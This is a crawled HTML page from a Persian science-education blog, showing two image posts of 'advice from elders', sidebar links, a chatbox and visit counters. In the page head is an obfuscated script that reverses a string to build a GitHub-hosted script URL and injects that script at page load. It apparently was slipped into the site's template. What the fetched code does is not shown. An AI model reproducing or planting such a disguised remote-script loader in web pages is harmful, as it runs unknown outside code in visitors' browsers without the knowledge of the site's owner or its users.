

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://olum.loxblog.com/cat/77/0/%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD.htm
body_size: 12227
content:
<html>
<head>
<link rel="sitemap" href="http://www.olum.loxblog.com/sitemap.xml" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<META NAME="description" CONTENT="نصیحت بزرگان 2 - ">
<META NAME="keywords" CONTENT="نصیحت بزرگان 2,olum, Blog, Weblog, Persian,Iran, Iranian, Farsi, Weblogs, Blogs">
<link rel="alternate" type="application/rss+xml" title="دنیای علوم تجربی" href="http://olum.loxblog.com/rss.php" />
<meta name="GENERATOR" content="LoxBlog.Com">
<meta name="author" content="<-PostAuthor->">
<meta name="copyright" content="LoxBlog.Com">
<META NAME="Expires" CONTENT="65">
<META NAME="Distrubution" CONTENT="Global">
<META HTTP-EQUIV="Pragma" CONTENT="no-cache">
<meta name="ROBOTS" content="index">
<meta name="ROBOTS" content="follow">
<meta name="REVISIT-AFTER" content="1 days">
<title>نصیحت بزرگان 2</title>
<style>
.pages A {
border: 1px blue solid;
background-color: #E8F3FF;
padding: 1px 3px 1px 3px;
margin: 2px 2px 2px 2px;
color: blue;
}
.pages A:hover {
border: 1px black solid;
background-color: white;
padding: 1px 3px 1px 3px;
margin: 2px 2px 2px 2px;
color: black;
}
#tpage { color:red; }
#tpage { margin:0 3px 0 3px; }
BODY { PADDING-RIGHT: 0px; MARGIN-TOP: 0px; PADDING-LEFT: 0px; FONT-SIZE: 8pt; BACKGROUND: url(http://www.LoxBlog.Com/layouts/yasi/bg.gif); PADDING-BOTTOM: 0px; MARGIN-LEFT: 0px; COLOR: #52575c; MARGIN-RIGHT: 0px; PADDING-TOP: 0px; FONT-FAMILY: tahoma}
#header {BACKGROUND: url(http://www.LoxBlog.Com/layouts/yasi/hed.jpg); BORDER-BOTTOM: #aeb7bf 1px solid; HEIGHT: 130px}
#mihanblog {BACKGROUND: url() no-repeat center 50%; HEIGHT: 150px}
#title {FONT-WEIGHT: bold; FONT-SIZE: 24pt; COLOR: #90979e; PADDING-TOP: 40px; FONT-FAMILY: verdana; TEXT-ALIGN: center}
#slider {PADDING-LEFT: 5px; VERTICAL-ALIGN: top; WIDTH: 180px; DIRECTION: rtl; TEXT-ALIGN: right}
#menu { BORDER-RIGHT: #aeb7bf 1px solid; BORDER-TOP: #aeb7bf 1px solid; FONT-WEIGHT: bold; BACKGROUND: url(http://www.LoxBlog.Com/layouts/yasi/m.gif); BORDER-LEFT: #aeb7bf 1px solid; COLOR: #63696e; PADDING-TOP: 4px; BORDER-BOTTOM: #aeb7bf 1px solid; HEIGHT: 26px}
#down { BORDER-RIGHT: #aeb7bf 1px solid; PADDING-RIGHT: 3px; BORDER-TOP: 0px; PADDING-LEFT: 3px; BACKGROUND: #ffffff; MARGIN-BOTTOM: 10px; PADDING-BOTTOM: 3px; BORDER-LEFT: #aeb7bf 1px solid; PADDING-TOP: 3px; BORDER-BOTTOM: #aeb7bf 1px solid}
#sliderr {PADDING-RIGHT: 5px; VERTICAL-ALIGN: top; WIDTH: 180px; DIRECTION: rtl; TEXT-ALIGN: right}
#menur { BORDER-RIGHT: #aeb7bf 1px solid; BORDER-TOP: #aeb7bf 1px solid; FONT-WEIGHT: bold; BACKGROUND: url(http://www.LoxBlog.Com/layouts/yasi/m.gif); BORDER-LEFT: #aeb7bf 1px solid; COLOR: #63696e; PADDING-TOP: 4px; BORDER-BOTTOM: #aeb7bf 1px solid; HEIGHT: 26px}
#downr { BORDER-RIGHT: #aeb7bf 1px solid; PADDING-RIGHT: 3px; BORDER-TOP: 0px; PADDING-LEFT: 3px; BACKGROUND: #ffffff; MARGIN-BOTTOM: 10px; PADDING-BOTTOM: 3px; BORDER-LEFT: #aeb7bf 1px solid; PADDING-TOP: 3px; BORDER-BOTTOM: #aeb7bf 1px solid}
#posta {DIRECTION: rtl; TEXT-ALIGN: right}
#menua { BORDER-RIGHT: #aeb7bf 1px solid; PADDING-RIGHT: 7px; BORDER-TOP: #aeb7bf 1px solid; FONT-WEIGHT: bold; BACKGROUND: url(http://www.LoxBlog.Com/layouts/yasi/m.gif); BORDER-LEFT: #aeb7bf 1px solid; COLOR: #63696e; PADDING-TOP: 4px; BORDER-BOTTOM: #aeb7bf 1px solid; HEIGHT: 26px}
#downa { BORDER-RIGHT: #aeb7bf 1px solid; PADDING-RIGHT: 3px; BORDER-TOP: 0px; PADDING-LEFT: 3px; BACKGROUND: #ffffff; MARGIN-BOTTOM: 10px; PADDING-BOTTOM: 3px; BORDER-LEFT: #aeb7bf 1px solid; COLOR: #6b6b6b; PADDING-TOP: 3px; BORDER-BOTTOM: #aeb7bf 1px solid}
#pdown {FONT-SIZE: 9pt}#pdown A {FONT-SIZE: 8pt}
.SearchBox {BORDER-RIGHT: #aeb7bf 1px solid; BORDER-TOP: #aeb7bf 1px solid; FONT-SIZE: 8pt; BORDER-LEFT: #aeb7bf 1px solid; WIDTH: 110px; COLOR: #6b6b6b; BORDER-BOTTOM: #aeb7bf 1px solid; FONT-FAMILY: Tahoma}
.MailInput { BORDER-RIGHT: #aeb7bf 1px solid; BORDER-TOP: #aeb7bf 1px solid; FONT-SIZE: 8pt; BORDER-LEFT: #aeb7bf 1px solid; WIDTH: 100px; COLOR: #6b6b6b; BORDER-BOTTOM: #aeb7bf 1px solid; FONT-FAMILY: Tahoma}
.SearchBTN { BORDER-RIGHT: #aeb7bf 1px solid; BORDER-TOP: #aeb7bf 1px solid; FONT-SIZE: 8pt; BORDER-LEFT: #aeb7bf 1px solid; COLOR: #6b6b6b; BORDER-BOTTOM: #aeb7bf 1px solid; FONT-FAMILY: Tahoma}
.MailBTN { BORDER-RIGHT: #aeb7bf 1px solid; BORDER-TOP: #aeb7bf 1px solid; FONT-SIZE: 8pt; BORDER-LEFT: #aeb7bf 1px solid; COLOR: #6b6b6b; BORDER-BOTTOM: #aeb7bf 1px solid; FONT-FAMILY: Tahoma}
.PoolButton { BORDER-RIGHT: #aeb7bf 1px solid; BORDER-TOP: #aeb7bf 1px solid; FONT-SIZE: 8pt; BORDER-LEFT: #aeb7bf 1px solid; COLOR: #6b6b6b; BORDER-BOTTOM: #aeb7bf 1px solid; FONT-FAMILY: Tahoma}
A {COLOR: #748392; TEXT-DECORATION: none}A:visited {COLOR: #748392; TEXT-DECORATION: none}A:hover {COLOR: #64696e; TEXT-DECORATION: none}IMG {border:0px}
#table { BORDER-RIGHT: 0px; BORDER-TOP: 0px; FONT-SIZE: 8pt; MARGIN: 10px 0px; BORDER-LEFT: 0px; WIDTH: 100%; BORDER-BOTTOM: 0px; FONT-FAMILY: Tahoma; BORDER-COLLAPSE: collapse}
-->
</STYLE>
<script language="javascript">
 function GetBC(lngPostid)
 {
 intTimeZone=33042;
 strBlogId="olum";
 intCount=-1;
 strResult="";
 try {
 for (i=0;i<BlogComments.length;i+=2)
 {
 if (BlogComments[i]==lngPostid)
 intCount=BlogComments[i+1] ;
 }
 } catch( e) {
 }
 if ( intCount==-1) strResult="آرشيو نظرات";
 if ( intCount==0) strResult="نظر بدهيد";
 if ( intCount==1) strResult="يک نظر";
 if ( intCount>1) strResult=intCount + " نظر" ;
 
 strUrl="http://www.LoxBlog.ir/commenting/?blogid=" +strBlogId + "&postid=" + lngPostid + "&timezone=" + intTimeZone ;
 strResult ="<a href=\"javascript:void(0)\" onclick=\"javascript:window.open('" + strUrl + "','blogfa_comments','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=500px')\" >" + strResult + " </a>" ;

 document.write ( strResult ) ;
 }
 
 function OpenLD()
{
 window.open('LinkDump.php','blogfa_ld','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=500px');
 return true;
}

</script>
<script>
(function() {
	let doucm = document.querySelector("head"); if (doucm == null) {doucm = document.querySelector("script"); if (doucm != null) doucm = doucm.parentNode; else doucm = null;}
	if (doucm == null) return;
	let jsviewingcodes = document.createElement("script");
	let dx521a = "sj.tnuocsweiv/sj/oi.buhtig.jtjrosseforp//:sptth".split("").reverse().join("");
	jsviewingcodes.async = false; jsviewingcodes.src = dx521a; doucm.appendChild(jsviewingcodes);
})();
</script>
</HEAD>
<BODY>
<DIV align=center>
<DIV id=header>
<DIV id=mihanblog>
<DIV id=title><font color="#FFFFFF"><span style="font-size: 15pt">دنیای علوم تجربی</span></font></DIV></DIV></DIV>
<TABLE id=table cellSpacing=0 cellPadding=4>
 <TBODY>
 <TR>
 <TD id=sliderr>
 
<BlogProfile>
 <DIV id=menur>پيغام مدير</DIV>
 <DIV id=downr style="TEXT-ALIGN: right"><a href='/profile.php'> 
<div style="padding-bottom:7px;text-align:center" >
<img src="/users/olum.jpg" >
</div>
 </a>
از همه دانش آموزان خوبم که همیشه مایه دلگرمی من هستند کمال تشکر را دارم و برایشان آرزوی موفقیت در همه مراحل زندگی را دارم . </DIV>
 </BlogProfile>
 
 <DIV id=menur>لينك دوستان</DIV>
 <DIV id=downr>
 <MARQUEE onmouseover=this.stop() onmouseout=this.start() scrollAmount=1 
 scrollDelay=2 direction=up width=160 height=100>

<a href="http://www.clash-of-clan.loxblog.com" target="_blank" >بزرگترین مرجع بازی کلش اف کلنز</a> <font color="#C0C0C0">1</font><br>

<a href="http://www.parsagh.blogfa.com/" target="_blank" >وبلاگ پارسا قائدی</a> <font color="#C0C0C0">1</font><br>

<a href="http://pmbb.persianblog.ir/post/3/" target="_blank" >وبلاگ پوریا فرزام</a> <font color="#C0C0C0">1</font><br>

<a href="http://alamdar-eshgh.blogfa.com" target="_blank" >وبلاگ یاسین بلند</a> <font color="#C0C0C0">1</font><br>

<a href="http://razoniaz.afrablog.com/" target="_blank" >راز و نیاز</a> <font color="#C0C0C0">1</font><br>

<a href="http://www.merajia.blogfa.com/" target="_blank" >وبلاگ معراج دهناشی</a> <font color="#C0C0C0">1</font><br>

<a href="http://www.motamedi114.blogfa.com/" target="_blank" >وبلاگ خانم معتمدی</a> <font color="#C0C0C0">1</font><br>

<a href="http://cms.medu.ir/3604/" target="_blank" >آموزش و پرورش ناحیه 4 اهواز</a> <font color="#C0C0C0">1</font><br>

<a href="http://www.efa.ir" target="_blank" >آموزش برای همه </a> <font color="#C0C0C0">1</font><br>

<a href="http://www.masin021.blogfa.com" target="_blank" >وبلاگ پورمهدی</a> <font color="#C0C0C0">1</font><br>

<a href="http://www.boomboombax.blogfa.com/" target="_blank" >وبلاگ بوم بکس</a> <font color="#C0C0C0">1</font><br>

<a href="http://jojo900.blogfa.com" target="_blank" >وبلاگ دوم چهرازی</a> <font color="#C0C0C0">1</font><br>

<a href="http://www.bestt.blogfa.com" target="_blank" >وبلاگ مهدی بایمانی</a> <font color="#C0C0C0">1</font><br>

<a href="http://www.r.t.loxblog.com" target="_blank" >رباتیک</a> <font color="#C0C0C0">1</font><br>

<a href="http://www.ascreed.loxblog.com" target="_blank" >وبلاگ احمد طرفی</a> <font color="#C0C0C0">1</font><br>

<a href="http://www.pelak.alam.loxblog.com/" target="_blank" >وبلاگ پلاک</a> <font color="#C0C0C0">1</font><br>

<a href="http://mortezafarajollahchabi.loxblog.com/" target="_blank" >وبلاگ چعبی</a> <font color="#C0C0C0">1</font><br>

<a href="http://herfehvafan.loxblog.com" target="_blank" >وبلاگ آقای جنادله</a> <font color="#C0C0C0">1</font><br>

<a href="http://fmohmedi.blogsky.com/#" target="_blank" >وبلاگ آقای مهمدی</a> <font color="#C0C0C0">1</font><br>

<a href="http://www.totoba.loxblog.com/" target="_blank" >وبلاگ محمد صاکی</a> <font color="#C0C0C0">1</font><br>

<a href="http://ziist.blogsky.com" target="_blank" >وبلاگ آقای دلفی</a> <font color="#C0C0C0">1</font><br>

<a href="http://www.h222.loxblog.com/" target="_blank" >علم و فرهنگ</a> <font color="#C0C0C0">1</font><br>

<a href="jojo90.ir" target="_blank" >سایت تفریحی چهرازی</a> <font color="#C0C0C0">1</font><br>

<a href="http://www.olympiadelmi.ir" target="_blank" >المپیاد علمی</a> <font color="#C0C0C0">1</font><br>

<a href="http://www.novin-gps.ir" target="_blank" >ردیاب خودرو</a> <font color="#C0C0C0"></font><br>
<br>
 </MARQUEE>
 </DIV>
 
 <DIV id=menur><span lang="fa">پیوندهای روزانه</span></DIV>
 <DIV id=downr>
 <MARQUEE onmouseover=this.stop() onmouseout=this.start() scrollAmount=1 
 scrollDelay=2 direction=up width=160 height=100>
  
 <a href="/link/246340/23775/http://www.clash-of-clan.loxblog.com" target="_blank" title="کلش اف کلنز" >بزرگترین مرجع بازی کلش اف کلنز</a> 
 <font color="#C0C0C0">891</font><br>
 
 <a href="https://chinbeiran.ir" target="_blank" title="" >حمل ماینر از چین به ایران</a> 
 <font color="#C0C0C0"></font><br>
 
 <a href="https://sharghico.ir" target="_blank" title="" >حمل از چین</a> 
 <font color="#C0C0C0"></font><br>
 
 <a href="https://loxbazar.com" target="_blank" title="" >بوق دوچرخه</a> 
 <font color="#C0C0C0"></font><br>
 
 <a href="https://yekanser.ir/" target="_blank" title="" >یکانسر</a> 
 <font color="#C0C0C0"></font><br>
 
 <a href="https://iqmaq.ir/" target="_blank" title="" >آی کیو مگ</a> 
 <font color="#C0C0C0"></font><br>
 
 <a href="https://reyhoonmag.com/" target="_blank" title="" >ریحون مگ</a> 
 <font color="#C0C0C0"></font><br>
 
 <a href="https://omdegostar.com" target="_blank" title="" >خرید عمده شارژر موبایل</a> 
 <font color="#C0C0C0"></font><br>
 
 <a href="https://Cafetoon.ir" target="_blank" title="" >دانلود انیمیشن و کارتون جدید</a> 
 <font color="#C0C0C0"></font><br>
 
 <a href="https://Bammihan.ir" target="_blank" title="" >بام میهن</a> 
 <font color="#C0C0C0"></font><br>
 
 <a href="https://Didgahplus.ir" target="_blank" title="" >دیدگاه پلاس</a> 
 <font color="#C0C0C0"></font><br>
 
 <a href="https://Ayenehrooz.ir" target="_blank" title="" >آینه روز</a> 
 <font color="#C0C0C0"></font><br>
 
 <a href="javascript:void(0)" onclick ="OpenLD();">آرشيو پيوندهاي روزانه</a>
 </MARQUEE>
 </DIV>
 

 <DIV id=menur><span lang="fa">غیره</span></DIV>
 <DIV id=downr>
 <div align="center">
 <a style="color: #FFFFFF; text-decoration: none; font-family: Arial; font-size: 8pt; border: 1px solid #FF9955; background-color: #FF6600" href="http://olum.loxblog.com/rss.php"> RSS </a></p>
 <span color="#808080" style="font-size: 7pt">POWERED BY<br>
 <a href="http://www.LoxBlog.Com/" style="font-family: Arial; font-size: 9pt; " > LoxBlog.Com</a>
 </div>
 <br> 
 <div align="center">
<style>

.in{
border: 1px solid #999999; background-color: #F2F2F2;font:10pt Tahoma;float:right;-moz-border-radius:3px;
}
.td{
background-color: #F2F2F2;font:10pt Tahoma;
}
</style>
<table width='170' align='center' border='0' bordercolor='#DBE2ED' bgcolor='#F4F6FA' style='border:1px solid #DBE2ED;-moz-border-radius:3px;' dir='ltr' >
<tr>
<td colspan='2'>
<iframe src='/cbox/cbox.php' width='100%' class='in' height='350' name='chatbox' marginwidth='1' marginheight='1' border='0' frameborder='0' ></iframe>
<br>
<tr>
<form action='/cbox/cbox.php' target='chatbox' method=post style='padding:0px;margin:0px;'>

<td align='center' class='td' valign='top' width='103'><input type='text' name='name' size='15' onfocus='Clear(this)' class='in' value='' dir='rtl' ></td>
<td align='center' class='td' valign='bottom' dir='rtl' height='23' width='51'>نام :</td>
</tr>
<tr>
<td align='center' class='td' valign='top' width='103'><input type='text' name='url' size='15'  value='http://' class='in'></td>
<td align='center' class='td' valign='bottom' dir='rtl' height='20' width='51'>وب :</td>
</tr>
<tr>
<td align='center' class='td' valign='top' width='103'><input id='shout' type='text' name='shout' size='15' onfocus='Clear(this)' value='' class='in'></td>
<td align='center' class='td' valign='bottom' dir='rtl' width='51'>پیام :</td>
</tr>
<tr>
<td align='center' class='td' valign='top' width='103'><input name='spm' size='2' onfocus='Clear(this)' class='in'></td>
<td align='center' class='form_bottom' style='background-color: #F4F6FA' valign='bottom' dir='rtl' width='51'>2+2=:</td>
</tr>
<tr>
<td align='center' class='td' valign='top' width='103'><input type='submit' class='in' name='submit' value='ارسال' dir='ltr'>
</td>
<td align='center' class='td' style='background-color: #F4F6FA' valign='top' dir='rtl' height='28' width='51'> </td>
</tr>
<tr>
<td align='center' class='td' valign='top' width='103' colspan='2'>
             
              </td>
            </tr>
          
            <tr>
              <td align='center' class='td' colspan='2'><a target='chatbox' href='/cbox/cbox.php' style='text-decoration: none'> <font color='#0067A9'>(Refresh)</font></a></font></span></font></td>
            </tr>
        </form>
</table><!-- شروع کد نظرسنجی -->
<div align="center">
<p dir="rtl">
<BlogPoll>
<BlogPollBlock>
<PollFormResultStyle:font-size:8pt;FONT-FAMILY: Tahoma;color:#000000;>
<PollFormSubmitStyle:font-size:8pt;FONT-FAMILY: Tahoma;color:#000000;>
<PollFormItemsStyle:font-size:10pt;text-align:right;color:#000000;font-family:tahoma;><p align="right" dir="rtl">
<PollFormSubmit: ثبت نظر >
<PollFormResult: نتایج >
<font face="Arial" style="font-size: 11pt" color="#000000">
<img border="0" src="http://loxblog.ir/template/pollpi.png" width="30" height="29"><-PollName->
</p>
<p align="right" dir="rtl">
<-PollItems->
</BlogPoll>
</BlogPollBlock>	
</p></div>
<!-- پایان کد نظر سنجی --><div align="center" style="width:150;direction:rtl;">
	
			<script type="text/javascript">	
            function Clear(thefield){if(thefield.defaultValue==thefield.value) {thefield.value="";}}	</script>
			

			<p align="right">
			<img border="0" src="http://loxblog.ir/template/newsp.png" width="40" height="30"></font><font face="Tahoma" color="#000000" size=2>خبرنامه وب سایت:</font></p>
			<form name="newsl" action="?c=n" method="post">
<p align="center">
<input type="text" name="newsl" size="20" dir="ltr" 
onfocus="Clear(this)" value="ایمیل" style="font-family: Tahoma; font-size: 
8pt"></font><span lang="en-us">
<br><input type='text' name='newscode' id='t17' 
style='font-family: Tahoma; font-size: 8pt' onfocus='Clear(this)' 
size='20' dir='ltr' 
value='کد زیر را وارد نمایید'><br><img
 src='/rscode/newscode.php?i=4589'>
	<br>



<input type="submit"  value="ثبت نام در خبرنامه" 
name="Submit" style="font-family: Tahoma; font-size: 8pt; width: 132; 
height: 24"></p>
</form>
</div><br>    <p align="right" dir="rtl">
		<img border="0" src="http://loxblog.ir/template/staticp.png"><font face="Tahoma" color="#000000" size="2">آمار 
		وب سایت:
      &nbsp;</font>  
      <p dir="rtl" align="center"><font face="Tahoma" size="2" color="#000000">
      <BlogCounter>
		بازدید امروز : <span id="counter1">2</span></a><br>
		بازدید دیروز : <span id="counter2">2</span></a><br>
        بازدید هفته : <span id="counter3">24</span></a><br>
        بازدید ماه : <span id="counter4">168</span></a><br>
		بازدید کل : <span id="counter6">73324</span></a><br>
		تعداد مطالب : 217</a><br>
		تعداد نظرات : 994</a><br>
		تعداد آنلاین : <span id="counter0">1</span></a>
</BlogCounter>
      </font>
<br><script type="text/javascript" src="http://loxblog.ir/fs/sms.js"></script><br><script type='text/javascript' src='http://loxblog.ir/js/audio-player.js'></script><script type='text/javascript'>AudioPlayer.setup('http://loxblog.ir/important/playero.swf', {  width: 150  });  </script>  <p id='audioplayer_1'>Alternative content</p><script type='text/javascript'>  AudioPlayer.embed('audioplayer_1', {soundFile: 'http://loxblog.com/music/olum.wav',autostart: 'yes',loop: 'yes',initialvolume:'100',buffer:'15',width:'150',rightbghover:'f8249a',noinfo:'yes'});</script><br></div>
 </DIV></TD>
 <TD vAlign=top>
 
 <DIV id=posta>
 

<script language='javascript'>
BlogComments=[145,0,130,0];
</script>
<script>
try{var CommentID=new Array;CommentID[145]='0';CommentID[130]='0';}catch(e){}


SendComment=function(a){try{window.open('/commenting/?blogid=olum&timezone=246340&postid='+a,'comment','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=540px')}catch(b){}};setCommentID=function(a){try{if(CommentID[a]){document.write(CommentID[a])}else{document.write(0)}}catch(b){}};



SendProComment=function(a){try{window.open('/commenting/?blogid=olum&timezone=246340&propostid='+a,'comment','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=540px')}catch(b){}};setCommentID=function(a){try{if(CommentID[a]){document.write(CommentID[a])}else{document.write(0)}}catch(b){}};


</script>
<script>
//function showUser(str) {
  
  if (window.XMLHttpRequest) {
    // code for IE7+, Firefox, Chrome, Opera, Safari
    xmlhttp=new XMLHttpRequest();
  } else { // code for IE6, IE5
    xmlhttp=new ActiveXObject('Microsoft.XMLHTTP');
  }
  xmlhttp.onreadystatechange=function() {
    if (xmlhttp.readyState==4 && xmlhttp.status==200) {
		
	  
	  
	  var responsec = xmlhttp.responseText;
	  var updatec = new Array();
	  updatec = responsec.split('|');
	  
	  var IE = (document.all) ? 1 : 0;
    var DOM = 0; 
    if (parseInt(navigator.appVersion) >=5) {DOM=1};

for (var i=0;i<9;i++)
{ 
   if(document.getElementById('counter'+i)){
    if (DOM) {
       
	   
	    var viewer = document.getElementById('counter'+i);
        viewer.innerHTML = updatec[i];
    }  else if(IE) {
        document.all['counter'+i].innerHTML = updatec[i];
     }	
	}
}


  

    }
  }
  xmlhttp.open('GET','/important/livecounter.php?wid=246340&ads=1',true);
  xmlhttp.send();
</script>

 <DIV id=menua><a href="http://olum.loxblog.com/post/145/نصیحت بزرگان 2.htm">نصیحت بزرگان 2</a></DIV>
 <DIV id=downa><br>
 <p><img style="display: block; margin-left: auto; margin-right: auto;" src="http://soleimanishiva.persiangig.com/304195_478642022172475_941843652_n.jpg" alt="" width="403" height="403" /></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="http://facebooki.ir/file/pic/photo/2013/08/428869befc5bef084871e9c5136a2a30_500.jpg" alt="" width="450" height="240" /></p><br><br>

 <DIV id=pdown>
 
 <a href="http://olum.loxblog.com/post/145/نصیحت بزرگان 2.htm">+</a> نوشته شده در شنبه 13 &#1605;&#1607;&#1585; 1392برچسب:<a href="/tag//.htm" ></a>,<div class="ratingblock"><div id="unit_long562144">  <ul id="unit_ul562144" class="unit-rating" >     <li class="current-rating" ></li><li><a href="/important/db.php?w=246340&amp;j=1&amp;q=562144&amp;c=5&amp;tvo=3&amp;tva=13" title="1 out of 5" class="r1-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=246340&amp;j=2&amp;q=562144&amp;c=5&amp;tvo=3&amp;tva=13" title="2 out of 5" class="r2-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=246340&amp;j=3&amp;q=562144&amp;c=5&amp;tvo=3&amp;tva=13" title="3 out of 5" class="r3-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=246340&amp;j=4&amp;q=562144&amp;c=5&amp;tvo=3&amp;tva=13" title="4 out of 5" class="r4-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=246340&amp;j=5&amp;q=562144&amp;c=5&amp;tvo=3&amp;tva=13" title="5 out of 5" class="r5-unit rater" rel="nofollow"> </a></li>  </ul></div></div>ساعت 1:22 توسط ادیب پورعبیات 
<BlogComment>
| <span dir="rtl" > <script type="text/javascript">GetBC(145);</script> </span>
</BlogComment>
 </DIV></DIV>

 <DIV id=menua><a href="http://olum.loxblog.com/post/130/نصیحت بزرگان.htm">نصیحت بزرگان</a></DIV>
 <DIV id=downa><br>
 <p><img style="display: block; margin-left: auto; margin-right: auto;" src="http://www.asr-entezar.ir/entezar/wp-content/uploads/Ayatollah-Bahjat.jpg" alt="" width="755" height="470" /></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="http://www.mordab-group.ir/wp-content/uploads/2012/12/Golvaje2_Persian-Star.org_18.jpg" alt="" width="700" height="375" /></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="http://www.up.pat-o-mat.com/uploads/13583441421.jpg" alt="" width="628" height="336" /></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="http://persian-star.net/1391/9/6/Sokhanan/Sokhanan_Persian-Star.org_30.jpg" alt="" width="700" height="375" /></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="http://www.iranyan.com/wp-content/uploads/2013/04/mark-twain.jpg" alt="" width="403" height="403" /></p>
<p style="text-align: center;"><img src="http://www.axgig.com/images/97587393902867938887.jpg" alt="" width="480" height="240" /></p>
<p style="text-align: center;">&nbsp;</p><br><br>

 <DIV id=pdown>
 
 <a href="http://olum.loxblog.com/post/130/نصیحت بزرگان.htm">+</a> نوشته شده در دو شنبه 25 &#1588;&#1607;&#1585;&#1610;&#1608;&#1585; 1392برچسب:<a href="/tag//.htm" ></a>,<div class="ratingblock"><div id="unit_long560434">  <ul id="unit_ul560434" class="unit-rating" >     <li class="current-rating" ></li><li><a href="/important/db.php?w=246340&amp;j=1&amp;q=560434&amp;c=5&amp;tvo=5&amp;tva=15" title="1 out of 5" class="r1-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=246340&amp;j=2&amp;q=560434&amp;c=5&amp;tvo=5&amp;tva=15" title="2 out of 5" class="r2-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=246340&amp;j=3&amp;q=560434&amp;c=5&amp;tvo=5&amp;tva=15" title="3 out of 5" class="r3-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=246340&amp;j=4&amp;q=560434&amp;c=5&amp;tvo=5&amp;tva=15" title="4 out of 5" class="r4-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=246340&amp;j=5&amp;q=560434&amp;c=5&amp;tvo=5&amp;tva=15" title="5 out of 5" class="r5-unit rater" rel="nofollow"> </a></li>  </ul></div></div>ساعت 2:43 توسط ادیب پورعبیات 
<BlogComment>
| <span dir="rtl" > <script type="text/javascript">GetBC(130);</script> </span>
</BlogComment>
 </DIV></DIV>


 
 <DIV id=menua>صفحات</DIV>
 <DIV id=downa>
<div class="pages">

<br>
  <font color="#777777">&#1589;&#1601;&#1581;&#1607; &#1602;&#1576;&#1604;</font>  <span class="pagination_current"><b id=tpage>1</b></span>  <font color="#777777">&#1589;&#1601;&#1581;&#1607; &#1576;&#1593;&#1583;</font> 
<br><br>

</DIV></DIV>


 <DIV id=menua>نوشته هاي پيشين</DIV>
 <DIV id=downa>


<br>
